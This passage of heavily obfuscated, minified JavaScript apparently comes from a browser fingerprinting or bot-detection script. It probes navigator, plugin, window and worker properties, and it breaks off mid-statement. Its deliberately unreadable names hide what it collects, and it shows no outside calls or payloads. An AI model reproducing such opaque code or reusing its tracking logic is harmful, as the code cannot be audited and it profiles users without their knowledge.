gO=OC(lU,[BFF]);zV[Dt()[mZ(j1)].call(null,ndF,OG)]=Dt()[mZ(bRF)](V0F,mV);var pUF=tkF(zV);zV[L3()[Rm(Fp)].call(null,DRF,jJ,nr,vQ)]();var sHF=[][AN()[Jv(ZD)](Uf,SC,QZ({}))](GRF(YBF),[ED(qR,[Gw()[A2(nI)](HP,kkF,bw,Uf),j4F]),ED(qR,[Mm()[f3(DA)].apply(null,[Ww,ZD,zUF,x7,QZ(QZ(Ex)),kM]),gO])],GRF(pUF),[ED(qR,[Gw()[A2(JI)].call(null,Sp,UUF,Nn,Jb),Gw()[A2(N3)].apply(null,[nf,L4F,gp,Pf])])]);var WsF;return IS.pop(),WsF=sHF,WsF;}catch(wkF){IS.splice(sG(EsF,hw),Infinity,fb);var mHF;return IS.pop(),mHF=[],mHF;}IS.pop();};var BEF=function(ZsF){IS.push(Cp);if(ZsF[q1(typeof AN()[Jv(Pf)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[CC,FV,x7]):AN()[Jv(j1)].call(null,fX,YFF,hL)]&&JV(k5[Dt()[mZ(zP)].call(null,fEF,UM)][Gw()[A2(Bp)](LHF,I6F,pp,Pf)](ZsF[q1(typeof AN()[Jv(wX)],fl([],[][[]]))?AN()[Jv(hw)](tZ,QsF,HV):AN()[Jv(j1)](fX,YFF,QZ(QZ(Ex)))])[AN()[Jv(Ex)](Jx,nO,x7)],Q1[bw])){var IEF=[];for(var I4F in ZsF[AN()[Jv(j1)](fX,YFF,vQ)]){if(k5[Dt()[mZ(zP)](fEF,UM)][Gw()[A2(FZ)](lI,bJ,vQ,Lm)][Gw()[A2(VQ)].apply(null,[TP,I6F,w7,Uf])].call(ZsF[AN()[Jv(j1)].call(null,fX,YFF,rm)],I4F)){IEF[AN()[Jv(qz)].apply(null,[hdF,ZdF,QZ({})])](I4F);}}var YWF=D6F(Lg(IEF[Gw()[A2(nN)](j1,qr,QZ(QZ({})),QZ(QZ({})))](AN()[Jv(Y1)](jt,cWF,VS))));var JC;return IS.pop(),JC=YWF,JC;}else{var qUF;return qUF=Dt()[mZ(ll)](G4F,Fp),IS.pop(),qUF;}IS.pop();};var khF=function(){IS.push(ZFF);var mkF=Gw()[A2(g4F)].call(null,w7,x4F,Xr,rm);try{var wdF=IS.length;var LqF=QZ(QZ(ZE));var NFF=OC(Z4,[]);var zRF=q1(typeof dp()[UX(hw)],fl(q1(typeof Gw()[A2(qz)],'undefined')?Gw()[A2(fX)](r0F,zt,VS,hP):Gw()[A2(N3)].call(null,nf,qP,Lr,HV),[][[]]))?dp()[UX(hw)].call(null,qhF,Fv,DI,MRF,QZ([])):dp()[UX(wV)](QQ,QX,VP,xz,Kw);if(k5[AN()[Jv(VS)](Xl,EC,qz)][L3()[Rm(V7)](nFF,VS,UUF,Vp)]&&k5[AN()[Jv(VS)](Xl,EC,fX)][L3()[Rm(V7)](nFF,VS,UUF,ZD)][ZX(typeof AN()[Jv(ww)],fl([],[][[]]))?AN()[Jv(QN)](tf,F7,zg):AN()[Jv(hw)](kdF,GHF,Xr)]){var qEF=k5[ZX(typeof AN()[Jv(tn)],fl([],[][[]]))?AN()[Jv(VS)].apply(null,[Xl,EC,nX]):AN()[Jv(hw)](MBF,IV,hP)][L3()[Rm(V7)](nFF,VS,UUF,xx)][AN()[Jv(QN)].call(null,tf,F7,QZ(QZ([])))];zRF=(ZX(typeof Gw()[A2(HV)],'undefined')?Gw()[A2(N3)].call(null,nf,qP,H3,QZ(hw)):Gw()[A2(fX)](wY,Y3,Ep,VS))[AN()[Jv(ZD)](Uf,CM,kp)](qEF[L3()[Rm(MS)](m6F,wX,xUF,Sw)],AN()[Jv(Y1)].call(null,jt,wb,I1))[q1(typeof AN()[Jv(nN)],fl('',[][[]]))?AN()[Jv(hw)].call(null,nJ,mC,wX):AN()[Jv(ZD)](Uf,CM,jt)](qEF[AN()[Jv(hf)](SJ,bZ,Sw)],AN()[Jv(Y1)].call(null,jt,wb,zG))[AN()[Jv(ZD)](Uf,CM,QZ(QZ([])))](qEF[Dt()[mZ(mdF)](Dz,DS)]);}var KHF=Gw()[A2(N3)](nf,qP,Y3,QZ(QZ(hw)))[AN()[Jv(ZD)].apply(null,[Uf,CM,HV])](zRF,AN()[Jv(Y1)].call(null,jt,wb,VS))[AN()[Jv(ZD)](Uf,CM,ZD)](NFF);var J6F;return IS.pop(),J6F=KHF,J6F;}catch(KWF){IS.splice(sG(wdF,hw),Infinity,ZFF);var h4F;return IS.pop(),h4F=mkF,h4F;}IS.pop();};var U0F=function(){var QWF=OC(Cq,[]);IS.push(VP);var jqF=OC(JE,[]);var IsF=OC(C4,[]);var XHF=Gw()[A2(N3)](nf,qQ,QZ(QZ(hw)),QZ(Ex))[AN()[Jv(ZD)].call(null,Uf,wQ,Lm)](QWF,AN()[Jv(Y1)](jt,gK,Kw))[AN()[Jv(ZD)](Uf,wQ,gz)](jqF,ZX(typeof AN()[Jv(zP)],'undefined')?AN()[Jv(Y1)](jt,gK,Lf):AN()[Jv(hw)].apply(null,[pP,mEF,Ep]))[AN()[Jv(ZD)](Uf,wQ,HM)](IsF);var dC;return IS.pop(),dC=XHF,dC;};var RdF=function(){IS.push(qS);var CkF=function(){return OC.apply(this,[I,arguments]);};var C6F=function(){return OC.apply(this,[bR,arguments]);};var nEF=function hO(){IS.push(dHF);var XBF=[];for(var tFF in k5[AN()[Jv(VS)].apply(null,[Xl,Vt,Nn])][AN()[Jv(j1)].apply(null,[fX,Zt,Vp])][Gw()[A2(Ec)](ZFF,qT,QZ(QZ(Ex)),Qv)]){if(k5[Dt()[mZ(zP)].apply(null,[KZ,UM])][Gw()[A2(FZ)].call(null,lI,hZ,Ng,gb)][Gw()[A2(VQ)](TP,wT,QZ(QZ({})),pt)].call(k5[AN()[Jv(VS)](Xl,Vt,vQ)][AN()[Jv(j1)](fX,Zt,Lr)][Gw()[A2(Ec)](ZFF,qT,VS,tn)],tFF)){XBF[AN()[Jv(qz)](hdF,TY,TP)](tFF);for(var hUF in k5[AN()[Jv(VS)](Xl,Vt,Y3)][AN()[Jv(j1)].apply(null,[fX,Zt,jJ])][Gw()[A2(Ec)](ZFF,qT,zG,Uf)][tFF]){if(k5[Dt()[mZ(zP)](KZ,UM)][Gw()[A2(FZ)].call(null,lI,hZ,GS,Bp)][q1(typeof Gw()[A2(qX)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[jJ,rP,WI,Dv]):Gw()[A2(VQ)](TP,wT,QZ(QZ(Ex)),nX)].call(k5[AN()[Jv(VS)](Xl,Vt,Er)][AN()[Jv(j1)](fX,Zt,tn)][Gw()[A2(Ec)].call(null,ZFF,qT,BZ,Rc)][tFF],hUF)){XBF[AN()[Jv(qz)](hdF,TY,zt)](hUF);}}}}var z4F;return z4F=D6F(Lg(k5[Dt()[mZ(Zc)].apply(null,[wb,wRF])][ZX(typeof Dt()[mZ(nn)],fl('',[][[]]))?Dt()[mZ(vC)].apply(null,[ZZ,nL]):Dt()[mZ(bw)].apply(null,[Bj,BP])](XBF))),IS.pop(),z4F;};if(QZ(QZ(k5[q1(typeof AN()[Jv(vC)],'undefined')?AN()[Jv(hw)](Fp,OEF,wV):AN()[Jv(VS)].call(null,Xl,RhF,QZ(QZ(Ex)))][AN()[Jv(j1)](fX,EO,Rc)]))&&QZ(QZ(k5[AN()[Jv(VS)].apply(null,[Xl,RhF,I1])][AN()[Jv(j1)].call(null,fX,EO,Ev)][ZX(typeof Gw()[A2(jt)],fl('',[][[]]))?Gw()[A2(Ec)].apply(null,[ZFF,fEF,zG,l3]):Gw()[A2(fX)](IhF,zt,x7,JX)]))){if(QZ(QZ(k5[q1(typeof AN()[Jv(DS)],fl([],[][[]]))?AN()[Jv(hw)].call(null,vhF,w6F,tn):AN()[Jv(VS)].apply(null,[Xl,RhF,HM])][AN()[Jv(j1)](fX,EO,V7)][Gw()[A2(Ec)].call(null,ZFF,fEF,Qv,Sw)][AN()[Jv(X7)](AHF,UhF,GS)]))&&QZ(QZ(k5[AN()[Jv(VS)](Xl,RhF,QZ(QZ(hw)))][AN()[Jv(j1)].call(null,fX,EO,QZ(QZ(Ex)))][Gw()[A2(Ec)](ZFF,fEF,QZ(QZ([])),jt)][Dt()[mZ(E5F)](ng,jI)]))){if(q1(typeof k5[AN()[Jv(VS)](Xl,RhF,Ww)][q1(typeof AN()[Jv(fX)],fl([],[][[]]))?AN()[Jv(hw)].call(null,RUF,MHF,Xr):AN()[Jv(j1)](fX,EO,Uf)][Gw()[A2(Ec)].call(null,ZFF,fEF,ID,QZ({}))][AN()[Jv(X7)].apply(null,[AHF,UhF,Uf])],Dt()[mZ(HZ)].apply(null,[JJ,IN]))&&q1(typeof k5[AN()[Jv(VS)](Xl,RhF,Bp)][AN()[Jv(j1)](fX,EO,WI)][Gw()[A2(Ec)].apply(null,[ZFF,fEF,KP,QZ(hw)])][ZX(typeof AN()[Jv(xz)],'undefined')?AN()[Jv(X7)].apply(null,[AHF,UhF,Rc]):AN()[Jv(hw)].apply(null,[kL,Kb,DA])],ZX(typeof Dt()[mZ(V7)],fl('',[][[]]))?Dt()[mZ(HZ)].apply(null,[JJ,IN]):Dt()[mZ(bw)](KJ,l0F))){var TUF=CkF()&&C6F()?nEF():Gw()[A2(VS)](nX,hqF,fX,bw);var XC=TUF[Dt()[mZ(JZ)](jz,pp)]();var SO;return IS.pop(),SO=XC,SO;}}}var QBF;return QBF=Dt()[mZ(TN)](LQ,j1),IS.pop(),QBF;};var CEF=function(hBF){IS.push(WWF);try{var GWF=IS.length;var QEF=QZ([]);hBF();throw k5[q1(typeof Dt()[mZ(Sw)],fl('',[][[]]))?Dt()[mZ(bw)].call(null,A6F,EFF):Dt()[mZ(d7)](p1,n0F)](FUF);}catch(HC){IS.splice(sG(GWF,hw),Infinity,WWF);var k6F=HC[Gw()[A2(MS)].call(null,rI,dr,kl,Rc)],SkF=HC[Dt()[mZ(Jb)].apply(null,[xw,Z7])],bdF=HC[Mm()[f3(wV)].call(null,FZ,Y1,BdF,zt,HM,Ex)];var REF;return REF=ED(qR,[AN()[Jv(lI)](QQ,B1,YL),bdF[AN()[Jv(V7)](kp,Zm,Xr)](Mm()[f3(Qv)](hw,KP,qsF,Y1,ID,vhF))[AN()[Jv(Ex)].call(null,Jx,Ap,hw)],Gw()[A2(MS)].call(null,rI,dr,Qv,nf),k6F,Dt()[mZ(Jb)](xw,Z7),SkF]),IS.pop(),REF;}IS.pop();};var vBF=function(){var k5F;IS.push(Sg);try{var vUF=IS.length;var SEF=QZ([]);k5F=dj(Gw()[A2(bRF)].call(null,dc,km,hL,hw),k5[AN()[Jv(VS)].call(null,Xl,wP,I1)]);k5F=WV(SH,[k5F?Q1[nX]:Q1[ZD],k5F?Q1[Ob]:Q1[DA]]);}catch(V6F){IS.splice(sG(vUF,hw),Infinity,Sg);k5F=L3()[Rm(bw)].apply(null,[DHF,hw,dL,KP]);}var U5F;return U5F=k5F[Dt()[mZ(JZ)].apply(null,[ST,pp])](),IS.pop(),U5F;};var hFF=function(){var PWF;IS.push(gqF);try{var H0F=IS.length;var KO=QZ(SR);PWF=QZ(QZ(k5[AN()[Jv(VS)].apply(null,[Xl,Zf,Lp])][Gw()[A2(wM)].call(null,Ir,Vx,ZJ,Jx)]))&&q1(k5[AN()[Jv(VS)](Xl,Zf,QZ(Ex))][ZX(typeof Gw()[A2(Ex)],'undefined')?Gw()[A2(wM)].call(null,Ir,Vx,zP,tn):Gw()[A2(fX)].call(null,lI,QN,Ww,JZ)][AN()[Jv(YJ)].call(null,pkF,jZ,N3)],Dt()[mZ(P7)].apply(null,[Gv,Of]));PWF=PWF?sI(Q1[N3],WV(SH,[hw,Q1[Qv]])):I7(hw,Q1[wV],j9[q1(typeof Gw()[A2(ID)],fl([],[][[]]))?Gw()[A2(fX)](gRF,hr,QX,nX):Gw()[A2(VkF)].apply(null,[Xl,St,ID,l3])]());}catch(hWF){IS.splice(sG(H0F,hw),Infinity,gqF);PWF=L3()[Rm(bw)](q4F,hw,dL,hw);}var cV;return cV=PWF[Dt()[mZ(JZ)].call(null,q2,pp)](),IS.pop(),cV;};var E6F=function(){IS.push(bWF);var mUF;try{var bBF=IS.length;var nRF=QZ(SR);mUF=QZ(QZ(k5[AN()[Jv(VS)](Xl,fO,zP)][L3()[Rm(nN)](EqF,fX,gWF,Ng)]))||QZ(QZ(k5[AN()[Jv(VS)](Xl,fO,Er)][Gw()[A2(OG)].call(null,bRF,NX,Ww,QZ(QZ(Ex)))]))||QZ(QZ(k5[AN()[Jv(VS)](Xl,fO,HM)][q1(typeof Gw()[A2(vm)],fl('',[][[]]))?Gw()[A2(fX)](FdF,xO,sl,Ex):Gw()[A2(PC)](WD,hHF,xx,QZ([]))]))||QZ(QZ(k5[AN()[Jv(VS)](Xl,fO,DA)][Gw()[A2(mdF)](wHF,Ow,wX,gb)]));mUF=WV(SH,[mUF?hw:d6F,mUF?rP:Cb]);}catch(FWF){IS.splice(sG(bBF,hw),Infinity,bWF);mUF=L3()[Rm(bw)].call(null,lFF,hw,dL,jt);}var bqF;return bqF=mUF[Dt()[mZ(JZ)](RQ,pp)](),IS.pop(),bqF;};var XRF=function(){IS.push(mf);var psF;try{var F5F=IS.length;var P6F=QZ(SR);var PkF=k5[Gw()[A2(wX)](xI,wN,zP,VS)][Dt()[mZ(dc)](RO,IG)](AN()[Jv(dJ)](Hc,wQ,Lf));PkF[q1(typeof Dt()[mZ(Pf)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[NhF,EHF]):Dt()[mZ(VUF)](QV,NC)](Mm()[f3(qz)](nn,Z7,YhF,hL,hP,vWF),Gw()[A2(vC)](v7,mqF,Dv,QZ([])));PkF[Dt()[mZ(VUF)](QV,NC)](AN()[Jv(Sp)](Jr,TWF,bw),ZX(typeof AN()[Jv(Wg)],'undefined')?AN()[Jv(wY)].call(null,pt,AhF,wX):AN()[Jv(hw)].call(null,Zb,FZ,QZ(QZ(Ex))));psF=ZX(PkF[AN()[Jv(Sp)](Jr,TWF,H3)],undefined);psF=psF?sI(bhF,WV(SH,[hw,Ev])):I7(hw,j9[Gw()[A2(S0F)](x7,UdF,wV,Uf)](),bhF);}catch(JsF){IS.splice(sG(F5F,hw),Infinity,mf);psF=L3()[Rm(bw)](mO,hw,dL,zP);}var LO;return LO=psF[Dt()[mZ(JZ)].apply(null,[vkF,pp])](),IS.pop(),LO;};var OWF=function(){IS.push(WWF);var cqF;var RC;var tsF;var sEF;return sEF=Q0F()[ZX(typeof Dt()[mZ(jt)],fl('',[][[]]))?Dt()[mZ(zg)](El,zP):Dt()[mZ(bw)](n6F,dUF)](function JRF(dsF){IS.push(tWF);while(hw)switch(dsF[AN()[Jv(gb)].apply(null,[XY,lr,Y1])]=dsF[Dt()[mZ(gz)](hl,p7)]){case Ex:if(QZ(dj(AN()[Jv(c7)](ww,X2,Pf),k5[AN()[Jv(ww)](m1,hm,fX)])&&dj(Dt()[mZ(xM)].apply(null,[Sl,TJ]),k5[AN()[Jv(ww)].apply(null,[m1,hm,vm])][AN()[Jv(c7)](ww,X2,d7)]))){dsF[Dt()[mZ(gz)](hl,p7)]=wX;break;}dsF[AN()[Jv(gb)](XY,lr,Ob)]=hw;dsF[Dt()[mZ(gz)].call(null,hl,p7)]=nn;{var cdF;return cdF=Q0F()[dp()[UX(Sw)](AFF,Ww,Dx,FZ,nn)](k5[AN()[Jv(ww)](m1,hm,QZ([]))][AN()[Jv(c7)](ww,X2,gp)][ZX(typeof Dt()[mZ(kp)],fl('',[][[]]))?Dt()[mZ(xM)].apply(null,[Sl,TJ]):Dt()[mZ(bw)](mV,DS)]()),IS.pop(),cdF;}case Q1[VS]:cqF=dsF[ZX(typeof Dt()[mZ(zG)],fl('',[][[]]))?Dt()[mZ(pP)](RT,H3):Dt()[mZ(bw)].apply(null,[RkF,Q8])];RC=cqF[Dt()[mZ(Hc)].call(null,P2,qz)];tsF=cqF[q1(typeof Gw()[A2(Sp)],fl([],[][[]]))?Gw()[A2(fX)](w6F,wX,nX,Sw):Gw()[A2(QN)](SWF,zZ,QZ(QZ([])),HV)];{var KUF;return KUF=dsF[Dt()[mZ(Z7)].apply(null,[D1,pz])](Mm()[f3(wX)].apply(null,[jJ,OQ,WBF,QZ(QZ({})),rm,GS]),kI(tsF,sI(sI(j9[Gw()[A2(VkF)](Xl,Dl,QZ({}),DA)](),Q1[N3]),Q1[N3]))[Dt()[mZ(YJ)](GA,GS)](Q1[Fp])),IS.pop(),KUF;}case Rc:dsF[AN()[Jv(gb)](XY,lr,Nn)]=Rc;dsF[AN()[Jv(FBF)](c6F,s9,RY)]=dsF[Dt()[mZ(Bp)].apply(null,[E2,Yz])](hw);{var ZWF;return ZWF=dsF[q1(typeof Dt()[mZ(Ob)],'undefined')?Dt()[mZ(bw)].apply(null,[H7,tEF]):Dt()[mZ(Z7)](D1,pz)](Mm()[f3(wX)].apply(null,[jJ,Ob,WBF,QZ(QZ({})),zg,GS]),L3()[Rm(bw)](l0F,hw,dL,fX)),IS.pop(),ZWF;}case fX:dsF[Dt()[mZ(gz)](hl,p7)]=ZJ;break;case wX:{var bV;return bV=dsF[q1(typeof Dt()[mZ(hf)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,ZO,LHF):Dt()[mZ(Z7)](D1,pz)](q1(typeof Mm()[f3(Er)],fl(Gw()[A2(N3)].call(null,nf,md,QZ(QZ(Ex)),nX),[][[]]))?Mm()[f3(nn)].apply(null,[Kf,nn,c7,d7,Kw,mWF]):Mm()[f3(wX)].call(null,jJ,zP,WBF,QZ(QZ([])),YL,GS),ZX(typeof Dt()[mZ(qS)],fl('',[][[]]))?Dt()[mZ(ll)](jT,Fp):Dt()[mZ(bw)].call(null,RqF,OHF)),IS.pop(),bV;}case ZJ:case Gw()[A2(gb)](Ev,hl,Qv,QZ({})):{var DV;return DV=dsF[AN()[Jv(vm)].apply(null,[VL,On,QZ(QZ(hw))])](),IS.pop(),DV;}}IS.pop();},null,null,[[hw,Rc]],k5[AN()[Jv(JZ)](O8,Bm,Lp)]),IS.pop(),sEF;};var HWF=function(qFF,hC){return T6F(lU,[qFF])||T6F(bq,[qFF,hC])||UO(qFF,hC)||T6F(gU,[]);};var UO=function(U6F,HqF){IS.push(TRF);if(QZ(U6F)){IS.pop();return;}if(q1(typeof U6F,AN()[Jv(Lp)](Uz,cl,V7))){var xsF;return IS.pop(),xsF=T6F(Aq,[U6F,HqF]),xsF;}var JkF=k5[Dt()[mZ(zP)](Vl,UM)][ZX(typeof Gw()[A2(GS)],'undefined')?Gw()[A2(FZ)](lI,F0,Ww,hw):Gw()[A2(fX)](HV,NM,Ww,x7)][Dt()[mZ(JZ)].call(null,rX,pp)].call(U6F)[AN()[Jv(HV)](f0F,P2,RY)](xz,v8(hw));if(q1(JkF,Dt()[mZ(zP)](Vl,UM))&&U6F[Gw()[A2(jJ)](Dv,Bv,QZ(QZ({})),xx)])JkF=U6F[Gw()[A2(jJ)](Dv,Bv,QZ({}),Ev)][ZX(typeof Gw()[A2(w7)],fl('',[][[]]))?Gw()[A2(MS)](rI,I3,OQ,KP):Gw()[A2(fX)].call(null,Iz,Y4F,qz,Sb)];if(q1(JkF,Dt()[mZ(Yz)](Wm,nkF))||q1(JkF,AN()[Jv(U8)].apply(null,[HZ,N1,JX]))){var j6F;return j6F=k5[AN()[Jv(N3)](mP,r2,Xr)][Dt()[mZ(qS)](SZ,Ec)](U6F),IS.pop(),j6F;}if(q1(JkF,Dt()[mZ(Ec)](EA,xI))||new (k5[dp()[UX(Dr)](EZ,mV,Ux,jJ,BZ)])(L3()[Rm(VQ)].call(null,lT,hP,T4F,ID))[ZX(typeof Gw()[A2(mdF)],'undefined')?Gw()[A2(KV)].call(null,kV,dS,QZ([]),zG):Gw()[A2(fX)].call(null,cFF,MP,Lr,Rc)](JkF)){var rO;return IS.pop(),rO=T6F(Aq,[U6F,HqF]),rO;}IS.pop();};var z6F=function(){var tUF;var mFF;var p6F;var IUF;var fsF;IS.push(phF);var qO;var A0F;var YqF;var s0F;var HUF;var lHF;return lHF=SRF()[Dt()[mZ(zg)](bl,zP)](function PFF(wUF){IS.push(NHF);while(hw)switch(wUF[AN()[Jv(gb)].call(null,XY,SP,VQ)]=wUF[Dt()[mZ(gz)](lO,p7)]){case j9[Gw()[A2(tn)].call(null,pt,Am,QZ(QZ([])),Ex)]():fsF=function GC(GUF,IqF){IS.push(tC);var KsF=[AN()[Jv(CK)](EI,xD,HM),ZX(typeof Dt()[mZ(cG)],fl('',[][[]]))?Dt()[mZ(UM)].apply(null,[VP,WD]):Dt()[mZ(bw)].apply(null,[pj,ssF]),Dt()[mZ(dJ)].apply(null,[lP,Cr]),ZX(typeof Gw()[A2(hw)],fl([],[][[]]))?Gw()[A2(hf)](UHF,R7,Lm,Lp):Gw()[A2(fX)].call(null,vr,Tl,gz,ID),AN()[Jv(Qz)].call(null,sl,nQ,Ep),L3()[Rm(Er)].apply(null,[zBF,bw,nhF,d7]),L3()[Rm(Lr)](sL,bw,IN,TP),AN()[Jv(O6F)](zO,IV,nf),Mm()[f3(sl)].call(null,bw,wY,K4F,Xr,KP,k0F),Gw()[A2(kV)].call(null,Ac,jA,N3,Xr),Gw()[A2(Zc)](xL,Wp,QZ(Ex),QZ([]))];var TFF=[dp()[UX(l3)].call(null,ghF,HV,tO,qz,Bp),Dt()[mZ(Sp)](Km,Cp),Dt()[mZ(c7)](jx,g0F),ZX(typeof AN()[Jv(gb)],fl('',[][[]]))?AN()[Jv(xL)].apply(null,[Er,C7,hP]):AN()[Jv(hw)](bJ,v0F,jt)];var vsF={};var sqF=VQ;if(ZX(typeof IqF[Gw()[A2(Ec)].apply(null,[ZFF,X0F,QZ(QZ(hw)),Ww])],Gw()[A2(Fp)].apply(null,[DS,RQ,qz,ZJ]))){vsF[Gw()[A2(C4F)].call(null,Ob,V3,H3,QZ(QZ(hw)))]=IqF[q1(typeof Gw()[A2(Ng)],fl('',[][[]]))?Gw()[A2(fX)](zhF,YHF,pP,Fp):Gw()[A2(Ec)].apply(null,[ZFF,X0F,HZ,jt])];}if(GUF[Gw()[A2(Ec)](ZFF,X0F,Ep,QZ(QZ(Ex)))]){vsF[Gw()[A2(X7)](d7,XkF,QZ(QZ(hw)),QZ(QZ({})))]=GUF[q1(typeof Gw()[A2(UM)],fl('',[][[]]))?Gw()[A2(fX)].call(null,rkF,LP,KP,zG):Gw()[A2(Ec)](ZFF,X0F,qz,Fv)];}if(q1(GUF[Mm()[f3(hP)](jJ,kp,rG,jt,Fv,nX)],Q1[bw])){for(var ZC in KsF){vsF[dp()[UX(Jx)](rG,zP,QHF,bw,ZD)[AN()[Jv(ZD)].call(null,Uf,SUF,nN)](sqF)]=IUF(GUF[Gw()[A2(lI)](wY,fFF,Y3,JX)][KsF[ZC]]);sqF+=hw;if(q1(IqF[Mm()[f3(hP)](jJ,MG,rG,jt,HM,nX)],Ex)){vsF[dp()[UX(Jx)](rG,Jx,QHF,bw,hL)[ZX(typeof AN()[Jv(ZJ)],'undefined')?AN()[Jv(ZD)](Uf,SUF,QZ(QZ(Ex))):AN()[Jv(hw)](I6F,gj,x7)](sqF)]=IUF(IqF[Gw()[A2(lI)].call(null,wY,fFF,Qv,HZ)][KsF[ZC]]);}sqF+=hw;}sqF=nf;var R0F=GUF[Gw()[A2(lI)].apply(null,[wY,fFF,Qv,FZ])][Dt()[mZ(FBF)].apply(null,[jz,c7])];var VV=IqF[Gw()[A2(lI)](wY,fFF,QZ(QZ(hw)),gz)][ZX(typeof Dt()[mZ(KV)],fl('',[][[]]))?Dt()[mZ(FBF)].apply(null,[jz,c7]):Dt()[mZ(bw)].call(null,Zg,Dx)];for(var VhF in tUF){if(R0F){vsF[dp()[UX(Jx)](rG,Bp,QHF,bw,qz)[AN()[Jv(ZD)](Uf,SUF,QZ(QZ(hw)))](sqF)]=IUF(R0F[tUF[VhF]]);}sqF+=hw;if(q1(IqF[Mm()[f3(hP)](jJ,pp,rG,QZ({}),QZ(Ex),nX)],Q1[bw])&&VV){vsF[dp()[UX(Jx)](rG,VQ,QHF,bw,mV)[AN()[Jv(ZD)](Uf,SUF,QZ(hw))](sqF)]=IUF(VV[tUF[VhF]]);}sqF+=hw;}sqF=Q1[sl];for(var Q4F in TFF){vsF[dp()[UX(Jx)].apply(null,[rG,nX,QHF,bw,hL])[AN()[Jv(ZD)].apply(null,[Uf,SUF,pt])](sqF)]=IUF(GUF[Gw()[A2(lI)].call(null,wY,fFF,Pf,QZ(hw))][AN()[Jv(zO)].call(null,QN,K0F,jt)][TFF[Q4F]]);sqF+=Q1[hw];if(q1(IqF[Mm()[f3(hP)](jJ,Uf,rG,MG,gb,nX)],Q1[bw])){vsF[(q1(typeof dp()[UX(FZ)],fl([],[][[]]))?dp()[UX(hw)].apply(null,[bb,zP,EI,k8,d7]):dp()[UX(Jx)](rG,I1,QHF,bw,TP))[ZX(typeof AN()[Jv(O6F)],'undefined')?AN()[Jv(ZD)](Uf,SUF,QZ({})):AN()[Jv(hw)](DFF,ZdF,Ob)](sqF)]=IUF(IqF[ZX(typeof Gw()[A2(wM)],fl([],[][[]]))?Gw()[A2(lI)](wY,fFF,KP,DA):Gw()[A2(fX)].apply(null,[Kx,pkF,OQ,QZ(QZ([]))])][AN()[Jv(zO)](QN,K0F,QZ({}))][TFF[Q4F]]);}sqF+=hw;}}if(GUF[Gw()[A2(lI)].call(null,wY,fFF,Dr,Ep)]&&GUF[q1(typeof Gw()[A2(Ng)],fl([],[][[]]))?Gw()[A2(fX)](bhF,lC,YL,ZJ):Gw()[A2(lI)].call(null,wY,fFF,QX,Ww)][Dt()[mZ(Qz)](H1,Xr)]){vsF[Mm()[f3(JX)].call(null,ZJ,TP,C7,zt,QZ(QZ({})),Wz)]=GUF[q1(typeof Gw()[A2(wV)],'undefined')?Gw()[A2(fX)].call(null,FEF,hHF,QZ(QZ(hw)),QZ(QZ([]))):Gw()[A2(lI)](wY,fFF,N3,QZ(QZ({})))][ZX(typeof Dt()[mZ(WI)],'undefined')?Dt()[mZ(Qz)](H1,Xr):Dt()[mZ(bw)](gBF,sL)];}if(IqF[Gw()[A2(lI)](wY,fFF,QZ(QZ(hw)),Z7)]&&IqF[q1(typeof Gw()[A2(ZJ)],fl([],[][[]]))?Gw()[A2(fX)](hhF,ghF,pt,Vp):Gw()[A2(lI)](wY,fFF,nX,Vp)][Dt()[mZ(Qz)].call(null,H1,Xr)]){vsF[Gw()[A2(P7)].apply(null,[BI,HEF,QZ(QZ({})),QZ(QZ({}))])]=IqF[Gw()[A2(lI)](wY,fFF,QZ(QZ({})),pt)][q1(typeof Dt()[mZ(Dg)],'undefined')?Dt()[mZ(bw)](qr,Tl):Dt()[mZ(Qz)].apply(null,[H1,Xr])];}var TdF;return TdF=ED(qR,[q1(typeof Mm()[f3(nN)],'undefined')?Mm()[f3(nn)](BZ,pP,cWF,Z7,H3,qQ):Mm()[f3(hP)](jJ,Kw,rG,RY,ww,nX),GUF[ZX(typeof Mm()[f3(d7)],'undefined')?Mm()[f3(hP)].apply(null,[jJ,Cp,rG,I1,QZ(QZ(Ex)),nX]):Mm()[f3(nn)](jBF,Ex,S6F,QZ(hw),Sb,Aj)]||IqF[Mm()[f3(hP)](jJ,QX,rG,QZ(hw),tn,nX)],Gw()[A2(lI)](wY,fFF,VQ,QZ(Ex)),vsF]),IS.pop(),TdF;};IUF=function(IFF){return T6F.apply(this,[Nd,arguments]);};p6F=function ORF(MdF,F6F){IS.push(hRF);var SdF;return SdF=new (k5[AN()[Jv(JZ)](O8,VK,QZ([]))])(function(YO){IS.push(MV);try{var R6F=IS.length;var FhF=QZ({});var LBF=Q1[bw];var MhF;var gkF=MdF?MdF[q1(typeof L3()[Rm(sl)],fl(Gw()[A2(N3)].call(null,nf,LC,QZ({}),hw),[][[]]))?L3()[Rm(Jb)].apply(null,[Wf,ChF,Gc,I1]):L3()[Rm(ZD)](QUF,N3,Br,fX)]:k5[L3()[Rm(ZD)](QUF,N3,Br,Z7)];if(QZ(gkF)||ZX(gkF[Gw()[A2(FZ)](lI,AWF,pp,Vp)][Gw()[A2(jJ)].apply(null,[Dv,FEF,kp,kl])][Gw()[A2(MS)].apply(null,[rI,gWF,QZ(QZ(Ex)),wX])],ZX(typeof L3()[Rm(ZD)],fl(ZX(typeof Gw()[A2(N3)],fl('',[][[]]))?Gw()[A2(N3)](nf,LC,QZ(QZ(Ex)),QZ({})):Gw()[A2(fX)](dFF,z0F,pP,QZ(QZ(Ex))),[][[]]))?L3()[Rm(ZD)](QUF,N3,Br,GS):L3()[Rm(Jb)](z7,bsF,ZHF,GS))){var kO;return kO=YO(ED(qR,[Mm()[f3(hP)](jJ,Nn,wI,vm,Lp,nX),pFF,Gw()[A2(lI)].apply(null,[wY,J7,QZ(Ex),vQ]),{},q1(typeof Gw()[A2(ww)],fl('',[][[]]))?Gw()[A2(fX)](pkF,NdF,pp,QZ([])):Gw()[A2(Ec)](ZFF,FRF,Sw,Kw),v8(hw)])),IS.pop(),kO;}var RBF=Gz();if(q1(F6F,AN()[Jv(EI)](qS,fw,QZ(hw)))){MhF=new gkF(k5[dp()[UX(wY)](EC,KP,YsF,Ww,QZ(Ex))][Dt()[mZ(O6F)].call(null,Vt,vC)](new (k5[q1(typeof 